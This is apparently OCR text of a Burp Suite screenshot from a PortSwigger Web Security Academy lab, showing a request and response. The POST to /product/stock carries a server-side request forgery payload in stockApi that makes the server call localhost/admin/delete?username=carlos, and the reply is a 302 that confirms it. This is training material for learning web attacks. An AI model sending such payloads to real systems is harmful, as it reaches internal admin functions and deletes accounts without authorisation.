 1
Send
Cancel
Follow redirection
Burp AI
Target: https://0al
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /product/stock HTTP/2
2 Host : 0abd0044041878d981f48e150011004e.web-security-academy.net
3 Cookie : session =BqB9EUJiKJYZIkp88RY9Cn6fG3MozzUs
4 Content-Length : 68
5 Sec-Ch-Ua-Platform : "Windows"
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/152.0.0.0 Safari/537.36
7 Sec-Ch-Ua : "Chromium";v="152", "Not?A_Brand";v="24", "Google
Chrome";v="152"
8 Content-Type : application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile : ?0
10 Accept : */*
11 Origin :
https://0abd0044041878d981f48e150011004e.web-security-academy.net
12 Sec-Fetch-Site : same-origin
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Dest : empty
15 Referer :
https://0abd0044041878d981f48e150011004e.web-security-academy.net/prod
uct?productId=2
16 Accept-Encoding : gzip, deflate, br
17 Accept-Language : en-US,en;q=0.9
18 Priority : u=1, i
19
20 stockApi =http%3a%2f%2flocalhost%2fadmin%2fdelete%3fusername%3dcarlos
1 HTTP/2 302 Found
2 Location : /admin
3 Set-Cookie : session =SuT6CuDx8Cy6jKrNyBlS2hBj1gwR8R0d ; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options : SAMEORIGIN
5 Content-Length : 0
6
7